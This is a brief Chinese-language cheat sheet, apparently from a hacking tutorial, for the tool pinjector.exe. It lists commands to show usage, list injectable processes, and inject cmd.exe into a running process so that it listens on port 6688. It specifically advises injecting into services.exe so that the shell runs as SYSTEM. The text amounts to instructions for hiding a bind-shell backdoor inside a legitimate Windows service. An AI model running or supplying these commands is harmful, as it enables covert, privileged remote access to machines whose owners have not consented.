pinjector.exe //运行命令,查看用法 pinjector.exe -l //列出可注入的进程 pinjector.exe -p pid cmd.exe 6688 //注入到系统正常的服务里,监听6688端口(一定要注入services.exe,查看后面是否为system运行)
